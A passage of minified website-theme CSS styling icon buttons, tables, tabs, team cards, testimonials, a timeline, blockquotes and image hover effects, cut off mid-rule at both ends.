!important;width:auto;height:auto}.icons.icons-plain:hover{background-color:transparent;color:#000}.icons-outline{color:#d1d646;background-color:transparent;border-color:#d1d646}.icons-outline:hover,.icons-outline:focus,.icons-outline:active,.icons-outline.active{color:#fff;background-color:#d1d646;border-color:#ccd131}.open .icons-outline.dropdown-toggle{color:#fff;background-color:#d1d646;border-color:#ccd131}.icons-outline:active,.icons-outline.active{background-image:none}.open .icons-outline.dropdown-toggle{background-image:none}.icons-outline.disabled,.icons-outline.disabled:hover,.icons-outline.disabled:focus,.icons-outline.disabled:active,.icons-outline.disabled.active,.icons-outline[disabled],.icons-outline[disabled]:hover,.icons-outline[disabled]:focus,.icons-outline[disabled]:active,.icons-outline[disabled].active,fieldset[disabled] .icons-outline,fieldset[disabled] .icons-outline:hover,fieldset[disabled] .icons-outline:focus,fieldset[disabled] .icons-outline:active,fieldset[disabled] .icons-outline.active{background-color:transparent;border-color:#d1d646}.icons-outline .badge{color:transparent;background-color:#d1d646}.icons-outline.icons-primary{background:transparent;color:#9c9c9c}.icons-outline.icons-primary:hover{color:#FFF}.icons-outline.icons-success{background:transparent;color:#5cb85c}.icons-outline.icons-success:hover{color:#FFF}.icons-outline.icons-info{background:transparent;color:#5bc0de}.icons-outline.icons-info:hover{color:#FFF}.icons-outline.icons-danger{background:transparent;color:#d9534f}.icons-outline.icons-danger:hover{color:#FFF}.icons-outline.icons-warning{background:transparent;color:#f0ad4e}.icons-outline.icons-warning:hover{color:#FFF}.icons-inverse{color:#fff;background-color:#d1d646;border-color:#ccd131}.icons-inverse:hover,.icons-inverse:focus,.icons-inverse:active,.icons-inverse.active{color:#d1d646;background-color:transparent;border-color:#d1d646}.open .icons-inverse.dropdown-toggle{color:#d1d646;background-color:transparent;border-color:#d1d646}.icons-inverse:active,.icons-inverse.active{background-image:none}.open .icons-inverse.dropdown-toggle{background-image:none}.icons-inverse.disabled,.icons-inverse.disabled:hover,.icons-inverse.disabled:focus,.icons-inverse.disabled:active,.icons-inverse.disabled.active,.icons-inverse[disabled],.icons-inverse[disabled]:hover,.icons-inverse[disabled]:focus,.icons-inverse[disabled]:active,.icons-inverse[disabled].active,fieldset[disabled] .icons-inverse,fieldset[disabled] .icons-inverse:hover,fieldset[disabled] .icons-inverse:focus,fieldset[disabled] .icons-inverse:active,fieldset[disabled] .icons-inverse.active{background-color:#d1d646;border-color:#ccd131}.icons-inverse .badge{color:#d1d646;background-color:#fff}.icons-inverse.icons-primary:hover{color:#9c9c9c;background:transparent}.icons-inverse.icons-success:hover{color:#5cb85c;background:transparent}.icons-inverse.icons-info:hover{color:#5bc0de;background:transparent}.icons-inverse.icons-danger:hover{color:#d9534f;background:transparent}.icons-inverse.icons-warning:hover{color:#f0ad4e;background:transparent}.light-style .icons{background-color:#fff;color:#9c9c9c}.light-style .icons:hover{color:#9c9c9c;background-color:#f2f2f2}.light-style .icons-bodered{border:1px solid #fff;color:#fff;background-color:transparent}.light-style .icons-bodered:hover{border:1px solid #f2f2f2;color:#f2f2f2;background-color:transparent}.light-style .icons-plain{background-color:transparent;color:#fff}.light-style .icons-plain:hover{background-color:transparent;color:#9c9c9c}.icons-default{color:#fff;background-color:#434a54;border-color:#434a54}.icons-default:hover,.icons-default:focus,.icons-default:active,.icons-default.active{color:#fff;background-color:#31363d;border-color:#282c32}.open .icons-default.dropdown-toggle{color:#fff;background-color:#31363d;border-color:#282c32}.icons-default:active,.icons-default.active{background-image:none}.open .icons-default.dropdown-toggle{background-image:none}.icons-default.disabled,.icons-default.disabled:hover,.icons-default.disabled:focus,.icons-default.disabled:active,.icons-default.disabled.active,.icons-default[disabled],.icons-default[disabled]:hover,.icons-default[disabled]:focus,.icons-default[disabled]:active,.icons-default[disabled].active,fieldset[disabled] .icons-default,fieldset[disabled] .icons-default:hover,fieldset[disabled] .icons-default:focus,fieldset[disabled] .icons-default:active,fieldset[disabled] .icons-default.active{background-color:#434a54;border-color:#434a54}.icons-default .badge{color:#434a54;background-color:#fff}.icons-primary{color:#fff;background-color:#9c9c9c;border-color:#8f8f8f}.icons-primary:hover,.icons-primary:focus,.icons-primary:active,.icons-primary.active{color:#fff;background-color:#888;border-color:#717171}.open .icons-primary.dropdown-toggle{color:#fff;background-color:#888;border-color:#717171}.icons-primary:active,.icons-primary.active{background-image:none}.open .icons-primary.dropdown-toggle{background-image:none}.icons-primary.disabled,.icons-primary.disabled:hover,.icons-primary.disabled:focus,.icons-primary.disabled:active,.icons-primary.disabled.active,.icons-primary[disabled],.icons-primary[disabled]:hover,.icons-primary[disabled]:focus,.icons-primary[disabled]:active,.icons-primary[disabled].active,fieldset[disabled] .icons-primary,fieldset[disabled] .icons-primary:hover,fieldset[disabled] .icons-primary:focus,fieldset[disabled] .icons-primary:active,fieldset[disabled] .icons-primary.active{background-color:#9c9c9c;border-color:#8f8f8f}.icons-primary .badge{color:#9c9c9c;background-color:#fff}.icons-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.icons-success:hover,.icons-success:focus,.icons-success:active,.icons-success.active{color:#fff;background-color:#47a447;border-color:#398439}.open .icons-success.dropdown-toggle{color:#fff;background-color:#47a447;border-color:#398439}.icons-success:active,.icons-success.active{background-image:none}.open .icons-success.dropdown-toggle{background-image:none}.icons-success.disabled,.icons-success.disabled:hover,.icons-success.disabled:focus,.icons-success.disabled:active,.icons-success.disabled.active,.icons-success[disabled],.icons-success[disabled]:hover,.icons-success[disabled]:focus,.icons-success[disabled]:active,.icons-success[disabled].active,fieldset[disabled] .icons-success,fieldset[disabled] .icons-success:hover,fieldset[disabled] .icons-success:focus,fieldset[disabled] .icons-success:active,fieldset[disabled] .icons-success.active{background-color:#5cb85c;border-color:#4cae4c}.icons-success .badge{color:#5cb85c;background-color:#fff}.icons-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.icons-info:hover,.icons-info:focus,.icons-info:active,.icons-info.active{color:#fff;background-color:#39b3d7;border-color:#269abc}.open .icons-info.dropdown-toggle{color:#fff;background-color:#39b3d7;border-color:#269abc}.icons-info:active,.icons-info.active{background-image:none}.open .icons-info.dropdown-toggle{background-image:none}.icons-info.disabled,.icons-info.disabled:hover,.icons-info.disabled:focus,.icons-info.disabled:active,.icons-info.disabled.active,.icons-info[disabled],.icons-info[disabled]:hover,.icons-info[disabled]:focus,.icons-info[disabled]:active,.icons-info[disabled].active,fieldset[disabled] .icons-info,fieldset[disabled] .icons-info:hover,fieldset[disabled] .icons-info:focus,fieldset[disabled] .icons-info:active,fieldset[disabled] .icons-info.active{background-color:#5bc0de;border-color:#46b8da}.icons-info .badge{color:#5bc0de;background-color:#fff}.icons-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.icons-warning:hover,.icons-warning:focus,.icons-warning:active,.icons-warning.active{color:#fff;background-color:#ed9c28;border-color:#d58512}.open .icons-warning.dropdown-toggle{color:#fff;background-color:#ed9c28;border-color:#d58512}.icons-warning:active,.icons-warning.active{background-image:none}.open .icons-warning.dropdown-toggle{background-image:none}.icons-warning.disabled,.icons-warning.disabled:hover,.icons-warning.disabled:focus,.icons-warning.disabled:active,.icons-warning.disabled.active,.icons-warning[disabled],.icons-warning[disabled]:hover,.icons-warning[disabled]:focus,.icons-warning[disabled]:active,.icons-warning[disabled].active,fieldset[disabled] .icons-warning,fieldset[disabled] .icons-warning:hover,fieldset[disabled] .icons-warning:focus,fieldset[disabled] .icons-warning:active,fieldset[disabled] .icons-warning.active{background-color:#f0ad4e;border-color:#eea236}.icons-warning .badge{color:#f0ad4e;background-color:#fff}.icons-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.icons-danger:hover,.icons-danger:focus,.icons-danger:active,.icons-danger.active{color:#fff;background-color:#d2322d;border-color:#ac2925}.open .icons-danger.dropdown-toggle{color:#fff;background-color:#d2322d;border-color:#ac2925}.icons-danger:active,.icons-danger.active{background-image:none}.open .icons-danger.dropdown-toggle{background-image:none}.icons-danger.disabled,.icons-danger.disabled:hover,.icons-danger.disabled:focus,.icons-danger.disabled:active,.icons-danger.disabled.active,.icons-danger[disabled],.icons-danger[disabled]:hover,.icons-danger[disabled]:focus,.icons-danger[disabled]:active,.icons-danger[disabled].active,fieldset[disabled] .icons-danger,fieldset[disabled] .icons-danger:hover,fieldset[disabled] .icons-danger:focus,fieldset[disabled] .icons-danger:active,fieldset[disabled] .icons-danger.active{background-color:#d9534f;border-color:#d43f3a}.icons-danger .badge{color:#d9534f;background-color:#fff}.icons-color{background-color:#5bc0de;color:#fff}.icons-color:hover{background-color:#3fb5d8;color:#fff}.icons-color.icon-twitter{background-color:#00bdec}.icons-color.icon-twitter:hover{background-color:#00a2cb}.icons-color.icon-facebook{background-color:#3b5998}.icons-color.icon-facebook:hover{background-color:#324b80}.icons-color.icon-linkedin{background-color:#ce3d99}.icons-color.icon-linkedin:hover{background-color:#bb2f88}.icons-color.icon-files-o{background-color:#ccca3e}.icons-color.icon-files-o:hover{background-color:#b8b631}.icons-color.icon-google-plus{background-color:#ce3d3d}.icons-color.icon-google-plus:hover{background-color:#bb2f2f}.icons-color.icon-dribbble{background-color:#3ebacc}.icons-color.icon-dribbble:hover{background-color:#31a7b8}.icons-color.icon-behance{background-color:#d2230c}.icons-color.icon-behance:hover{background-color:#b31e0a}.icons-color.icon-deviantart{background-color:#cc3eb3}.icons-color.icon-deviantart:hover{background-color:#b831a0}.icons-color.icon-tumblr{background-color:#c5fb45}.icons-color.icon-tumblr:hover{background-color:#bbfa25}.icons-color.icon-rss{background-color:#cc873e}.icons-color.icon-rss:hover{background-color:#b87631}.icons-color.icon-apple{background-color:#3ecc6d}.icons-color.icon-apple:hover{background-color:#31b85e}.icons-color.icon-linux{background-color:#5c3ecc}.icons-color.icon-linux:hover{background-color:#4d31b8}.icons-color.icon-vk{background-color:#f7cc06}.icons-color.icon-vk:hover{background-color:#d7b105}.icons-color.icon-github{background-color:#f9af50}.icons-color.icon-github:hover{background-color:#f8a030}.icons-color.icon-html5{background-color:#f95060}.icons-color.icon-html5:hover{background-color:#f83043}.icons-color.icon-yahoo{background-color:#f950b7}.icons-color.icon-yahoo:hover{background-color:#f830aa}.icons-color.icon-youtube{background-color:#fc2736}.icons-color.icon-youtube:hover{background-color:#fc0618}.icons-color.icon-flickr{background-color:#276dfc}.icons-color.icon-flickr:hover{background-color:#0657fc}.table{margin-bottom:0}.table > thead > tr > th{border-width:1px;color:#444;font-weight:600}.table > tbody > tr > td{color:#666;vertical-align:middle}.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:medium none}.table-v1{border:1px solid #ececec}.table-v1 > thead > tr > th,.table-v1 > thead > tr td,.table-v1 > tbody > tr > th,.table-v1 > tbody > tr td,.table-v1 > tfoot > tr > th,.table-v1 > tfoot > tr td{text-align:center}.table-v2{border:1px solid #ececec}.table-v2 > thead,.table-v2 > th{border-bottom:2px solid #ececec;background:#fefefe}.table-v2 > tbody > tr > th,.table-v2 > tbody > tr td,.table-v2 > tfoot > tr > th,.table-v2 > tfoot > tr td{border:1px solid #ececec}.table-v3{border:0}.table-v3 > thead,.table-v3 > th{border:0;background:#fefefe}.table-v3 > tbody > tr > th,.table-v3 > tbody > tr td,.table-v3 > tfoot > tr > th,.table-v3 > tfoot > tr td{border:0}.table-v3 > tbody tr:nth-child(even),.table-v3 > tfoot tr:nth-child(even){background:#f9f9f9}.table-v3 > tbody tr:nth-child(odd),.table-v3 > tfoot tr:nth-child(odd){background:#FFF}.table-v4 > thead,.table-v4 > th{border-bottom:2px solid #ececec}.table-v4 > tbody > tr > th,.table-v4 > tbody > tr td,.table-v4 > tfoot > tr > th,.table-v4 > tfoot > tr td{border-top:1px solid #ececec}.table-striped.table-striped-v1 thead{background:none repeat scroll 0 0 #ddd}.table-striped.table-striped-v1 > thead > tr > th{border-bottom:medium none}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > th{background:inherit}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > th{background:none repeat scroll 0 0 #f6f6f6}.table-striped.table-striped-v2{border:1px solid #ddd}.table-striped.table-striped-v2 > thead > tr > th,.table-striped.table-striped-v2 > thead > tr td,.table-striped.table-striped-v2 > tbody > tr > th,.table-striped.table-striped-v2 > tbody > tr td,.table-striped.table-striped-v2 > tfoot > tr > th,.table-striped.table-striped-v2 > tfoot > tr td{border-top:1px solid #ddd}.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > th{background:inherit}.tab-v1 .nav-tabs{border-bottom:none}.tab-v1 .nav-tabs > li > a{color:#aaa;border:none;border-radius:0;padding:10px 20px;background:#9c9c9c}.tab-v1 .nav-tabs > li.active > a{color:#000;border:none;background:#f6f6f6}.tab-v1 .tab-content{padding:15px 20px;background:#f6f6f6}.tab-v2 .tab-content{overflow:hidden;padding:15px 20px;background:#f6f6f6}.tab-v2 > .nav-tabs{border-bottom:none}.tab-v2 > .nav-tabs > li{float:none}.tab-v2 > .nav-tabs > li > a{color:#aaa;border:none;min-width:75px;border-radius:0;margin:0 0 2px 0;padding:10px 20px;background:#9c9c9c}.tab-v2 > .nav-tabs > li.active > a{color:#000;border:none;background:#f6f6f6}.tab-v2.tabs-left > .nav-tabs{float:left}.tab-v2.tabs-right > .nav-tabs{float:right}.tab-v3 .tab-content{padding:15px 20px}.tab-v4 .nav-tabs{display:inline-block}.tab-v4 .nav-tabs > li > a{color:#aaa;border:none;border-radius:0;font-family:inherit;padding:20px;font-weight:700;font-size:12px;letter-spacing:2px}.tab-v4 .nav-tabs > li > a:hover{background:inherit;color:#9c9c9c}.tab-v4 .nav-tabs > li.active > a{color:#000;background:inherit;border:none}.tab-v4 .nav-tabs > li.active > a:hover,.tab-v4 .nav-tabs > li.active > a:focus{color:#000}.tab-v4 .tab-content{padding:0}.tab-v5 .nav-tabs{display:inline-block}.tab-v5 .nav-tabs > li > a{color:#aaa;border:none;border-radius:0;font-family:inherit;padding:15px 30px;font-weight:700;font-size:18px;position:relative;letter-spacing:2px}.tab-v5 .nav-tabs > li > a:hover{background:inherit;color:#9c9c9c}.tab-v5 .nav-tabs > li.active > a{color:#000;background:inherit;border:none}.tab-v5 .nav-tabs > li.active > a:hover,.tab-v5 .nav-tabs > li.active > a:focus{color:#000}.tab-v5 .nav-tabs > li.active a:after,.tab-v5 .nav-tabs > li a:hover:after,.tab-v5 .nav-tabs > li a:focus:after{right:0;left:0;width:30px;height:2px;margin:0 auto;content:" ";top:0px;background:#9c9c9c;position:absolute}.rtl .tab-v5 .nav-tabs > li.active a:after,.rtl .tab-v5 .nav-tabs > li a:hover:after,.rtl .tab-v5 .nav-tabs > li a:focus:after{left:0;right:auto}.rtl .tab-v5 .nav-tabs > li.active a:after,.rtl .tab-v5 .nav-tabs > li a:hover:after,.rtl .tab-v5 .nav-tabs > li a:focus:after{right:0;left:auto}.tab-v5 .tab-content{padding:0}.tab-v6 .tab-heading{overflow:hidden;background:#fff;padding:10px 20px;border-top:2px solid #000;border-left:1px solid #eee;border-right:1px solid #eee}.tab-v6 h2.category{margin:0;float:left;text-transform:uppercase}.tab-v6 .nav-tabs{float:right;border-bottom:none}.tab-v6 .nav-tabs > li > a{color:#000;border:none;border-radius:0;padding:10px 20px}.tab-v6 .nav-tabs > li.active > a{color:red;color:#222}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{color:red}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{border:none;color:red}.tab-v6 .nav-tabs > li > a:hover{background:inherit}.tab-v6 .tab-content{padding:15px 20px;border:1px solid #eee}.tab-v7 .nav-tabs{display:inline-block}.tab-v7 .nav-tabs > li > a{color:#aaa;border:none;border-radius:0;font-family:inherit;padding:20px;font-weight:700;font-size:14px;letter-spacing:2px}.tab-v7 .nav-tabs > li > a:hover{background:inherit;color:#9c9c9c}.tab-v7 .nav-tabs > li.active > a{color:#000;background:inherit;border:none}.tab-v7 .nav-tabs > li.active > a:hover,.tab-v7 .nav-tabs > li.active > a:focus{color:#000}.tab-v7 .nav-tabs > li.active > a:after{background:none repeat scroll 0 0 #9c9c9c;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;top:0;width:30px}.tab-v7 .tab-content{padding:0}[class*="team-v"]{text-align:center;border:1px solid #ececec}[class*="team-v"] [class^="bo-social-"]{margin:0}[class*="team-v"] .team-name{text-transform:uppercase;font-size:14px;margin:0 0 10px 0}[class*="team-v"].team-v1{position:relative;overflow:hidden}[class*="team-v"].team-v1 .team-body{padding:20px 0;background:#FFF;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}[class*="team-v"].team-v1 .team-info{visibility:hidden;position:absolute;bottom:0;left:0;background:#FFF;margin:0;padding:20px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}[class*="team-v"].team-v1:hover .team-body{-webkit-transform:translateY(-85%);-ms-transform:translateY(-85%);-o-transform:translateY(-85%);transform:translateY(-85%)}[class*="team-v"].team-v1:hover .team-info{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}[class*="team-v"].team-light{background:dimgray;border:3px solid #505050}[class*="team-v"].team-light .team-header{padding:50px}[class*="team-v"].team-light .team-body{color:#fff;padding:0}[class*="team-v"].team-light .team-name{margin-top:0}[class*="team-v"].team-light .team-body-content{padding-bottom:20px}[class*="team-v"].team-light .team-social-icons{padding:20px 0;border-top:1px solid #505050}.team-list{margin-bottom:50px}.team-list .team-name{font-size:18px;margin:0 0 20px 0;text-transform:uppercase;padding:0 0 20px 0;position:relative}.team-list .team-name:after{bottom:0;left:0;content:"";background:#9c9c9c;width:30px;height:2px;position:absolute}.team-list .team-position{text-transform:uppercase;color:#9c9c9c;font-weight:800;margin-bottom:25px}.team-list .team-info{margin-bottom:15px}.team-list .bo-social-icons{text-align:left}.team-list .bo-social-icons [class*="bo-social-"]{margin:0}.team-gallery{background:#FFF}.team-gallery .team-header{position:relative;text-align:center}.team-gallery .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(244,109,113,0.6)}.team-gallery .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-gallery .team-gallery-box{top:0;left:0;width:80%;right:0;height:50%;bottom:0;margin:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.team-gallery .team-info{color:#FFF}.team-gallery .team-position{color:#999;margin-bottom:0}.team-gallery .team-body-content{padding:30px;position:relative}.team-gallery .team-body-content:before{content:"";right:0;width:1px;height:50px;position:absolute;background:#9c9c9c}.team-gallery:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-gallery:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}[class^="testimonials-v"] h2{font-size:22px;font-weight:600;margin:0;text-transform:uppercase}[class^="testimonials-v"] .testimonials-profile{margin:10px 0}[class^="testimonials-v"] .testimonials-profile .name{margin:5px 0}[class^="testimonials-v"] .testimonials-profile .job{font-size:13px;font-style:italic}[class^="testimonials-v"].light-style{color:#fff}[class^="testimonials-v"].light-style h2{color:#fff;background:transparent}[class^="testimonials-v"].light-style .name,[class^="testimonials-v"].light-style .job,[class^="testimonials-v"].light-style .testimonials-quote{color:#fff}.testimonials-left .testimonials-profile{text-align:left}.rtl .testimonials-left .testimonials-profile{text-align:right !important}.testimonials-left .testimonials-avatar{float:left;width:60px;height:auto;margin-right:15px}.rtl .testimonials-left .testimonials-avatar{float:right !important}.rtl .testimonials-left .testimonials-avatar{margin-left:15px;margin-right:inherit}.testimonials-center .testimonials-profile{text-align:center}.testimonials-center .testimonials-avatar{display:block;margin:0 auto 10px;width:80px;height:auto}.testimonials-right .testimonials-profile{text-align:right}.rtl .testimonials-right .testimonials-profile{text-align:left !important}.testimonials-right .testimonials-avatar{float:right;margin-left:15px;width:60px;height:auto}.rtl .testimonials-right .testimonials-avatar{float:left !important}.rtl .testimonials-right .testimonials-avatar{margin-right:15px;margin-left:inherit}.testimonials-v1 .testimonials-quote{background-color:#f3f3f3;margin-bottom:20px;padding:15px;position:relative}.testimonials-v1 .testimonials-quote:after{bottom:-18px;color:#f3f3f3;content:"\f0d7";font-family:"FontAwesome";font-size:30px;margin-left:-15px;position:absolute;text-align:center}.rtl .testimonials-v1 .testimonials-quote:after{margin-right:-15px;margin-left:inherit}.testimonials-v1 .testimonials-left .testimonials-quote:after{left:30px}.rtl .testimonials-v1 .testimonials-left .testimonials-quote:after{right:30px;left:auto}.testimonials-v1 .testimonials-center .testimonials-quote:after{left:50%}.rtl .testimonials-v1 .testimonials-center .testimonials-quote:after{right:50%;left:auto}.testimonials-v1 .testimonials-right .testimonials-quote:after{right:20px}.rtl .testimonials-v1 .testimonials-right .testimonials-quote:after{left:20px;right:auto}.testimonials-v1.light-style .testimonials-quote{color:#555}.testimonials-v2.testimonials h2{text-align:center;text-transform:uppercase}.testimonials-v2 .testimonials-avatar{float:left;margin-right:15px;width:120px;height:auto}.rtl .testimonials-v2 .testimonials-avatar{float:right !important}.rtl .testimonials-v2 .testimonials-avatar{margin-left:15px;margin-right:inherit}.testimonials.special .testimonials-profile{margin-right:30px}.rtl .testimonials.special .testimonials-profile{margin-left:30px;margin-right:inherit}.testimonials.special .testimonials-quote{overflow:hidden;font-style:italic;font-size:20px;border-left:1px solid #ececec;padding-left:30px}.rtl .testimonials.special .testimonials-quote{border-right:1px solid #ececec;border-left:inherit}.rtl .testimonials.special .testimonials-quote{padding-right:30px;padding-left:inherit}.testimonials.special .carousel-indicators{margin:0;padding-left:50px;position:static;text-align:left}.testimonials-slide .testimonials-carousel{padding:0 18%}.testimonials-slide.light-style{color:#fff}.testimonials-slide.light-style h2{color:#fff}.testimonials-slide.light-style .name,.testimonials-slide.light-style .job,.testimonials-slide.light-style .testimonials-quote{color:#fff}.testimonials-carousel .carousel-indicators{bottom:-50px}.testimonials-v4{position:relative;padding:30px 30px 30px 60px;border:1px solid #ececec}.testimonials-v4 .testimonials-description{font-size:20px;font-weight:300;font-style:italic}.testimonials-v4 .testimonials-avatar{padding:3px;top:30px;left:-39px;background:#FFF;position:absolute;width:78px;height:78px;border:1px solid #9c9c9c}.testimonials-v4 .testimonials-name{text-transform:uppercase}.testimonials-v4 .testimonials-position,.testimonials-v4 .testimonials-name{padding:0 0 0 30px}.testimonials-v4:before{content:"";width:3px;height:100%;background:#9c9c9c;position:absolute;top:-1px;left:-1px}.testimonials-v5{display:table;text-align:center;width:70%;margin:0 auto}.testimonials-v5 .testimonials-body{display:table-cell;background:#FFF;padding:30px 60px;text-align:left;position:relative;width:93%;vertical-align:middle}.testimonials-v5 .testimonials-body:before{top:0;left:0;content:"";position:absolute;background:#9c9c9c;width:3px;height:100%}.testimonials-v5 .testimonials-avatar{display:table-cell;vertical-align:top;width:7%}.testimonials-v5 .testimonials-avatar li:last-child img{margin-bottom:0}.testimonials-v5 .testimonials-avatar li.active a:before{display:none}.testimonials-v5 .testimonials-avatar a{display:block;position:relative}.testimonials-v5 .testimonials-avatar a:before{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:rgba(0,0,0,0.5)}.testimonials-v5 .testimonials-avatar img{margin:0 0px 4px 4px}.testimonials-v5 .testimonials-position{padding:0 0 0 30px}.testimonials-v5 .testimonials-name{text-transform:uppercase;padding:0 0 0 30px;position:relative}.testimonials-v5 .testimonials-name:before{position:absolute;content:"";left:0;top:50%;background:#9c9c9c;width:23px;height:1px}.testimonials-v5 .testimonials-description{color:#999;font-style:italic;font-size:20px;font-weight:300}.testimonials-v6{text-align:center}.testimonials-v6 .testimonials-description{font-size:16px;margin:25px 0}.testimonials-v6 .testimonials-avatar li a{display:inline-block;border:1px solid #9c9c9c;padding:3px}.testimonials-v6 .testimonials-name{text-transform:uppercase}.timeline{position:relative;padding:40px 0;overflow:hidden}.timeline:before{left:0;right:0;bottom:0;top:0;content:"";height:100%;margin:auto;width:2px;position:absolute;background:#ececec}.timeline-icon{margin:0 auto;padding:8px;z-index:1;position:relative;background:#FFF;float:left;color:#FFF;width:140px;height:140px;border:2px solid #ececec}.timeline-icon .timeline-icon-inner{margin:auto;display:table;text-align:center;background:#9c9c9c;width:120px;height:120px}.timeline-icon i{display:table-cell;vertical-align:middle}.timeline-box{float:left;margin-left:30px;padding:30px;background:transparent;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.timeline-box:hover{background:#F7F7F7}.timeline-name{text-transform:uppercase}.dropcap{color:#000;float:left;font-weight:800;line-height:48px;width:60px;height:60px;margin-right:10px;padding:3px 10px 2px;text-transform:uppercase;text-align:center;font-size:48px}.dropcap.dropcap-v2{color:#fff;background:#9c9c9c}.dropcap.dropcap-info{background:#5bc0de}.dropcap.dropcap-danger{background:#d9534f}.dropcap.dropcap-success{background:#5cb85c}.dropcap.dropcap-warning{background:#f0ad4e}.blockquote{position:relative;font-weight:300;font-style:italic}.blockquote i.blockquote-icon{top:50%;color:#fff;width:34px;height:34px;padding:7px;font-size:14px;line-height:22px;margin-top:-15px;text-align:center;position:absolute;background:#9c9c9c;display:inline-block}.blockquote.blockquote-left i{left:17px;margin-right:10px}.blockquote.blockquote-right{border-left:none;padding-left:30px;padding-right:20px}.blockquote.blockquote-right i{right:17px;margin-left:10px}.blockquote.blockquote-right .blockquote-in{margin-right:45px}.blockquote.blockquote-brd{padding:15px;border:1px solid #bbb}.blockquote.blockquote-brd i{color:#000;top:30px;left:25px;position:absolute}.blockquote.blockquote-brd .blockquote-in{margin-left:45px}.blockquote.blockquote-info{border-left-color:#5bc0de}.blockquote.blockquote-danger{border-left-color:#d9534f}.blockquote.blockquote-success{border-left-color:#5cb85c}.blockquote.blockquote-warning{border-left-color:#f0ad4e}.effect-v1{overflow:hidden;position:relative;background-color:#000}.effect-v1 img{-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v1:hover img{opacity:0.4;filter:alpha(opacity=40)}.effect-v2{overflow:hidden;position:relative}.effect-v2 img{transform-origin:50% 50% 0;-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v2:hover img{transform:scale3d(0.9,0.9,1)}.effect-v3{background-color:#000;overflow:hidden;position:relative}.effect-v3:before,.effect-v3:after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v3:before{border-bottom:1px solid #fff;border-top:1px solid #fff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}.effect-v3:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}.effect-v3 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v3 .banner-title{-webkit-transform:translate3d(0px,-20px,0px);transform:translate3d(0px,-20px,0px);-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v3 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0px,40px,0px);transform:translate3d(0px,40px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v3:hover:before,.effect-v3:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v3:hover img{opacity:0.5;filter:alpha(opacity=50)}.effect-v3:hover .banner-title,.effect-v3:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v4{background-color:#000;overflow:hidden;position:relative}.effect-v4:before{border:2px solid #fff;bottom:20px;-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0.2);box-shadow:0 0 0 30px rgba(255,255,255,0.2);content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v4 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v4 .banner-title{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v4 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v4:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v4:hover img{opacity:0.5;filter:alpha(opacity=50)}.effect-v4:hover 